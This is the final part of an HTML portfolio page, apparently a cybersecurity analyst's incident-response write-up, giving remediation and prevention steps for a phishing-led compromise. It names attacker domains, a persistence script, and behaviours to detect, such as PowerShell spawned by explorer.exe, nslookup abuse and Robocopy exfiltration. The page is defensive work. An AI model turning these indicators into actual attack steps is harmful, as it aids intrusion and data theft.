            <li class="project-details__desc-para">Comprehensive Scanning: I will initiate a full <code>antivirus</code> and <code>anti-malware</code> scan on both the compromised <code>win-3450</code> host and the <code>FILESERV-01</code> server, ensuring all identified threats are quarantined or removed.</li>
            <li class="project-details__desc-para">Patching and Updates: I will confirm that <code>win-3450</code> and <code>FILESERV-01</code>, along with any other potentially affected systems, have all security patches and software updates applied.</li>
        </ul>
    </li>
    <li>
        <h4 class="project-details__content-title">Persistence Investigation & Removal</h4>
        <p class="project-details__desc-para">It's crucial to ensure the attacker cannot regain access.</p>
        <ul>
            <li class="project-details__desc-para">Identify Persistence Mechanisms: A thorough <code>forensic investigation</code> on <code>win-3450</code> should be performed.</li>
            <li class="project-details__desc-para">Remove Backdoors: Any identified persistence mechanisms (like the re-activation of <code>powermac.ps1</code>) will be immediately removed.</li>
            <li class="project-details__desc-para">Ongoing Monitoring: I will set up enhanced monitoring for network traffic to <code>2.tcp.ngrok.io</code> and <code>haz4rdw4re.io</code> to detect any lingering or new attempts at persistent access or data exfiltration, even after blocks are in place.</li>
        </ul>
    </li>
    <li>
        <h4 class="project-details__content-title">Prevent Future Attacks</h4>
        <p class="project-details__desc-para">Learning from this incident is key to strengthening our defenses.</p>
        <ul>
            <li class="project-details__desc-para">Email Filter Enhancement: Our <code>email security gateway</code> needs immediate updates to block <code>.zip</code> files containing <code>.lnk</code> files, or at least flag them with extreme suspicion. Stricter attachment policies should be considered.</li>
            <li class="project-details__desc-para">Phishing Awareness Training: This incident highlights a user falling victim to <code>phishing</code>. I will schedule mandatory, updated <code>phishing awareness training</code> for all employees, with a special focus on <code>michael.ascot</code> and his team, emphasizing the dangers of suspicious attachments and external links.</li>
            <li class="project-details__desc-para">Endpoint Detection & Response (EDR) Review: I will review our <code>EDR</code> capabilities and rules to ensure better detection of <code>explorer.exe</code> spawning <code>PowerShell</code>, <code>nslookup</code> abnormal behavior, and unusual <code>Robocopy</code> usage in the future.</li>
        </ul>
    </li>
    <li>
        <h4 class="project-details__content-title">Reporting & Communication</h4>
        <p class="project-details__desc-para">Transparency and legal obligations must be met.</p>
        <ul>
            <li class="project-details__desc-para">Regulatory Reporting: I will ensure all necessary documentation is prepared for regulatory (e.g., <code>GDPR</code>, <code>CCPA</code>, etc.) reporting to comply with legal obligations regarding data breaches. In Australia, this specifically includes notifying the <code>Office of the Australian Information Commissioner (OAIC)</code> under the <code>Notifiable Data Breaches (NDB)</code> scheme if the breach is likely to result in serious harm to any individual whose personal information is involved.</li>
            <li class="project-details__desc-para">Stakeholder Notification: All relevant internal and external stakeholders will be notified about the incident, its confirmed impact, and the steps being taken to resolve it.</li>
        </ul>
    </li>
</ol>
              
              <!--- ********************************* --->

              
  
            </div>
            <div class="project-details__tools-used">
              <h3 class="project-details__content-title">Tools Used</h3>
              <div class="skills">
                <div class="skills__skill">Incident Analysis & Triage</div>
                <div class="skills__skill">Splunk SIEM</div>
                <div class="skills__skill">SIEM Operations</div>
                <div class="skills__skill">Understanding of TTPs</div>
                <div class="skills__skill">Log Analysis</div>
                <div class="skills__skill">Threat Intelligence Utilization</div>
                <div class="skills__skill">Phishing Detection & Analysis</div>
                <div class="skills__skill">Cyber Kill Chain Framework</div>
                <div class="skills__skill">Security Awareness Principles</div>
                <div class="skills__skill">Virus Total</div>
                <div class="skills__skill">Remediation Planning & Recommendation</div>
                <div class="skills__skill">Incident Detection</div>
                <div class="skills__skill">Regulatory Compliance Awareness</div>
                <div class="skills__skill">Documentation</div>
                <div class="skills__skill">Threat Detection</div>
                <div class="skills__skill">Incident Response</div>
                <div class="skills__skill">Digital Forensics</div>
                <div class="skills__skill">Endpoint Analysis</div>
              </div>
            </div>
          <!--  <div class="project-details__links">
              <h3 class="project-details__content-title">See Live</h3>
              <a href="#" class="btn btn--med btn--theme project-details__links-btn" target="_blank">Live Link</a>
              <a href="#" class="btn btn--med btn--theme-inv project-details__links-btn" target="_blank">Code Link</a>
            </div> -->
          </div>
        </div>
      </div>
    </section>
    <footer class="main-footer">
      <div class="main-container">
        <div class="main-footer__upper">
          <div class="main-footer__row main-footer__row-1">
            <h2 class="heading heading-sm main-footer__heading-sm">
              <span>Social</span>
            </h2>
            <div class="main-footer__social-cont">
              <a target="_blank" rel="noreferrer" href="https://www.linkedin.com/in/han-yeti/">
                <img class="main-footer__icon" src="./assets/png/linkedin-ico.png" alt="icon" />
              </a>
              <a target="_blank" rel="noreferrer" href="https://github.com/hanyeti">
                <img class="main-footer__icon" src="./assets/png/github-ico.png" alt="icon" />
              </a>
              <!---<a target="_blank" rel="noreferrer" href="#">
                <img class="main-footer__icon" src="./assets/png/twitter-ico.png" alt="icon" />
              </a>-->
              <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@HYeti">
                <img class="main-footer__icon" src="./assets/png/yt-ico.png" alt="icon" />
              </a>
              <!---<a target="_blank" rel="noreferrer" href="#">
                <img class="main-footer__icon main-footer__icon--mr-none" src="./assets/png/insta-ico.png" alt="icon" />
              </a>-->
            </div>
          </div>
          <div class="main-footer__row main-footer__row-2">
            <h4 class="heading heading-sm text-lt">Han Yeti</h4>
            <p class="main-footer__short-desc">
              Certified Cybersecurity Professional
            </p>
          </div>
        </div>
       
      </div>
    </footer>
    <div id="image-modal" class="modal">
      <span class="close" onclick="closeModal()">&times;</span>
      <img id="modal-img" class="modal-content" />
    </div>
    <script>
      const images = document.querySelectorAll('.constrained-image');
      const modal = document.getElementById("image-modal");
      const modalImg = document.getElementById("modal-img");

      modal.style.display = "none";

      images.forEach(img => {
        img.onload = () => {
          if (img.naturalWidth > 1890 || img.naturalHeight > 1100) {
            img.classList.add('larger');
          }
        };
        img.onclick = () => showOriginal(img.id);
      });

      function showOriginal(imgId) {
        const img = document.getElementById(imgId);
        modalImg.src = img.src;
        modal.style.display = "flex";
      }

      function closeModal() {
        modal.style.display = "none";
      }
    </script>
  </body>
</html>
</file>




